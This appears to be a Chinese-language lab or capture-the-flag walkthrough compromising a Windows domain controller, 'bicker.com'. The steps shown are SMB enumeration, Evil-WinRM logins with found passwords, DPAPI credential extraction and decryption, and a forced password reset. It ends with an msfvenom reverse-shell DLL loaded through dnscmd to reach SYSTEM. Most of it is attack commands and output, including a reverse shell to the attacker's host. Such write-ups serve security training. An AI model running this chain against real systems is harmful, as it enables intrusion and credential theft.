端口扫描
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2025-08-16 09:17:46Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: bicker.com0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: bicker.com0., Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
3389/tcp open ms-wbt-server Microsoft Terminal Services
| ssl-cert: Subject: commonName=dc.bicker.com
| Not valid before: 2025-08-14T00:52:33
|_Not valid after: 2026-02-13T00:52:33
|_ssl-date: 2025-08-16T09:19:16+00:00; 0s from scanner time.
| rdp-ntlm-info:
| Target_Name: BICKER
| NetBIOS_Domain_Name: BICKER
| NetBIOS_Computer_Name: DC
| DNS_Domain_Name: bicker.com
| DNS_Computer_Name: dc.bicker.com
| Product_Version: 10.0.20348
|_ System_Time: 2025-08-16T09:18:36+00:00
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
9389/tcp open mc-nmf .NET Message Framing
49664/tcp open msrpc Microsoft Windows RPC
49668/tcp open msrpc Microsoft Windows RPC
60206/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
60207/tcp open msrpc Microsoft Windows RPC
60217/tcp open msrpc Microsoft Windows RPC
60229/tcp open msrpc Microsoft Windows RPC域bicker.com DC dc.bicker.com,有rdp,winrm
SMB
查看smb匿名共享
┌──(root㉿kali)-[~]
└─# smbmap -u "guest" -p "" -P 445 -H 192.168.0.108
________ ___ ___ _______ ___ ___ __ _______
/" )|" \ /" || _ "\ |" \ /" | /""\ | __ "\
(: \___/ \ \ // |(. |_) :) \ \ // | / \ (. |__) :)
\___ \ /\ \/. ||: \/ /\ \/. | /' /\ \ |: ____/
__/ \ |: \. |(| _ \ |: \. | // __' \ (| /
/" \ :) |. \ /: ||: |_) :)|. \ /: | / / \ \ /|__/ \
(_______/ |___|\__/|___|(_______/ |___|\__/|___|(___/ \___)(_______)
-----------------------------------------------------------------------------
SMBMap - Samba Share Enumerator v1.10.5 | Shawn Evans - [email protected]
https://github.com/ShawnDEvans/smbmap
[*] Detected 1 hosts serving SMB
[*] Established 1 SMB connections(s) and 1 authenticated session(s)
[+] IP: 192.168.0.108:445 Name: bicker.com Status: Authenticated
Disk Permissions Comment
---- ----------- -------
ADMIN$ NO ACCESS 远程管理
C$ NO ACCESS 默认共享
IPC$ READ ONLY 远程 IPC
NETLOGON NO ACCESS Logon server share
puppy READ ONLY
SYSVOL NO ACCESS Logon server share 开放了IPC$还有一个puppy,先看puppy
┌──(root㉿kali)-[/tmp/bicker]
└─# smbclient \\\\192.168.0.108\\puppy
Password for [WORKGROUP\root]:
Try "help" to get a list of possible commands.
smb: \> dir
. D 0 Fri Aug 15 00:06:51 2025
.. DHS 0 Fri Aug 15 05:20:46 2025
puppy.jpg A 57634 Fri Aug 15 00:06:51 2025
12923135 blocks of size 4096. 9313344 blocks available
smb: \> get puppy.jpg
getting file \puppy.jpg of size 57634 as puppy.jpg (3310.8 KiloBytes/sec) (average 3310.8 KiloBytes/sec)
bilibili uid=3546958956333518
https://space.bilibili.com/3546958956333518
内容比较暴力
拿到tindalos的密码Th3C@ll0fCtHu1hu!
*Evil-WinRM* PS C:\Users\tindalos\Desktop> dir
目录: C:\Users\tindalos\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 8/15/2025 6:35 PM 26 user.txt
*Evil-WinRM* PS C:\Users\tindalos\Desktop> type user.txt
user{f3a9d2b1c4e87a5f6d9b}拿到user
DPAPI
组名 类型 SID 属性
=========================================== ====== ============================================ ======================================
Everyone 已知组 S-1-1-0 必需的组, 启用于默认, 启用的组
BUILTIN\Remote Desktop Users 别名 S-1-5-32-555 必需的组, 启用于默认, 启用的组
BUILTIN\Remote Management Users 别名 S-1-5-32-580 必需的组, 启用于默认, 启用的组
BUILTIN\Users 别名 S-1-5-32-545 必需的组, 启用于默认, 启用的组
BUILTIN\Pre-Windows 2000 Compatible Access 别名 S-1-5-32-554 必需的组, 启用于默认, 启用的组
NT AUTHORITY\NETWORK 已知组 S-1-5-2 必需的组, 启用于默认, 启用的组
NT AUTHORITY\Authenticated Users 已知组 S-1-5-11 必需的组, 启用于默认, 启用的组
NT AUTHORITY\This Organization 已知组 S-1-5-15 必需的组, 启用于默认, 启用的组
BICKER\DnsAdmins 别名 S-1-5-21-298176814-2846777796-698167141-1101 必需的组, 启用于默认, 启用的组, 本地组
NT AUTHORITY\NTLM Authentication 已知组 S-1-5-64-10 必需的组, 启用于默认, 启用的组
Mandatory Label\Medium Plus Mandatory Level 标签 S-1-16-8448发现tindalos是DNSAdmins组成员,这个可以加载恶意dll
之前利用过
thehackerslabs-Doraemon | ta0的小站
┌──(root㉿kali)-[~]
└─# msfvenom -p windows/x64/shell_reverse_tcp LHOST=192.168.0.109 LPORT=4567 -f dll -o a.dll*Evil-WinRM* PS C:\wirteTEMP> dnscmd /config /serverlevelplugindll \\192.168.0.107\share\a.dll
注册属性 serverlevelplugindll 成功重置。
命令成功完成。然后需要重启DNS服务
*Evil-WinRM* PS C:\wirteTEMP> Restart-Service -Name DNS
Cannot find any service with service name 'DNS'.
At line:1 char:1
+ Restart-Service -Name DNS
+ ~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : ObjectNotFound: (DNS:String) [Restart-Service], ServiceCommandException
+ FullyQualifiedErrorId : NoServiceFoundForGivenName,Microsoft.PowerShell.Commands.RestartServiceCommand没有权限。可以需要其他用户来实现这个操作。
拿到用户直接使用bloudhound枚举信息

发现jianyin用户在DNSRESTARTERS组,所以需要他来实现DNS重启。
winpeas收集信息
╔══════════╣ PowerShell Settings
PowerShell v2 Version: 2.0
PowerShell v5 Version: 5.1.20348.1
PowerShell Core Version:
Transcription Settings:
Module Logging Settings:
Scriptblock Logging Settings:
PS history file: C:\Users\tindalos\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadLine\ConsoleHost_history.txt
PS history size: 160B看到终端记录
*Evil-WinRM* PS C:\Users\tindalos\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadLine> type ConsoleHost_history.txt
$pass = 'fhkjds%&12'
$pass = 'fhkjds%&12'
cmd
$pass = 'fhkjds%&12'
cmd
$Cred = New-Object System.Management.Automation.PSCredential('lihua', $SecurePass)拿到lihua的密码fhkjds%&12
发现并不对。尝试寻找credentials信息
*Evil-WinRM* PS C:\Users\tindalos> ls -force C:\Users\tindalos\AppData\Roaming\Microsoft\Credentials\
目录: C:\Users\tindalos\AppData\Roaming\Microsoft\Credentials
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a-hs- 8/15/2025 6:26 PM 326 A2E4656BCBABFD9279E090E8482A7141存在凭据
*Evil-WinRM* PS C:\Users\tindalos> copy C:\Users\tindalos\AppData\Roaming\Microsoft\Credentials\A2E4656BCBABFD9279E090E8482A7141 \\192.168.0.107\share\然后找masterkey
*Evil-WinRM* PS C:\Users\tindalos> ls -force C:\Users\tindalos\AppData\Roaming\Microsoft\Protect\S-1-5-21-298176814-2846777796-698167141-1103
目录: C:\Users\tindalos\AppData\Roaming\Microsoft\Protect\S-1-5-21-298176814-2846777796-698167141-1103
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a-hs- 8/15/2025 11:18 AM 900 BK-BICKER
-a-hs- 8/15/2025 6:11 PM 740 cb5f08bd-480d-4d6e-9d2d-1d18c94fcb74
-a-hs- 8/15/2025 6:11 PM 24 Preferred
*Evil-WinRM* PS C:\Users\tindalos> copy C:\Users\tindalos\AppData\Roaming\Microsoft\Protect\S-1-5-21-298176814-2846777796-698167141-1103\cb5f08bd-480d-4d6e-9d2d-1d18c94fcb74 \\192.168.0.107\share\#解密masterkey
┌──(root㉿kali)-[/tmp/bicker]
└─# impacket-dpapi masterkey -file cb5f08bd-480d-4d6e-9d2d-1d18c94fcb74 -sid S-1-5-21-298176814-2846777796-698167141-1103 -password Th3C@ll0fCtHu1hu!
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[MASTERKEYFILE]
Version : 2 (2)
Guid : cb5f08bd-480d-4d6e-9d2d-1d18c94fcb74
Flags : 0 (0)
Policy : 0 (0)
MasterKeyLen: 00000088 (136)
BackupKeyLen: 00000068 (104)
CredHistLen : 00000000 (0)
DomainKeyLen: 00000174 (372)
Decrypted key with User Key (MD4 protected)
Decrypted key: 0x0ff22e711e14912c16
#解密credential
┌──(root㉿kali)-[/tmp/bicker]
└─# impacket-dpapi credential -file A2E4656BCBABFD9279E090E8482A7141 -key 0x0ff22e711e14912c168ec3943e2478081930413b24795f45028bf15992aebc0b5b0954128398441a4c2578c90e5c2da71bc678d8d5a4e66836e9f083e20eeb27
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[CREDENTIAL]
LastWritten : 2025-08-15 10:26:22
Flags : 0x00000030 (CRED_FLAGS_REQUIRE_CONFIRMATION|CRED_FLAGS_WILDCARD_MATCH)
Persist : 0x00000003 (CRED_PERSIST_ENTERPRISE)
Type : 0x00000002 (CRED_TYPE_DOMAIN_PASSWORD)
Target : Domain:target=LOCALMACHINE
Description :
Unknown :
Username : lihua
Unknown : hello%2633得到lihua的密码hello%2633
ForceChangePassword


发现lihua在accountmodifier组 可以直接修改jianyin的密码
┌──(root㉿kali)-[/tmp/bicker]
└─# bloodyAD --host 192.168.0.105 -d bicker.com -u lihua -p hello%2633 set password jianyin Passw0rd
[+] Password changed successfully!DNSAdmins
加载dll
*Evil-WinRM* PS C:\wirteTEMP> dnscmd /config /serverlevelplugindll \\192.168.0.107\share\a.dll
注册属性 serverlevelplugindll 成功重置。
命令成功完成。重启一下DNS
*Evil-WinRM* PS C:\wirteTEMP> restart-service dnskali即可弹回shell。
C:\Users\Administrator\Desktop>whoami
nt authority\system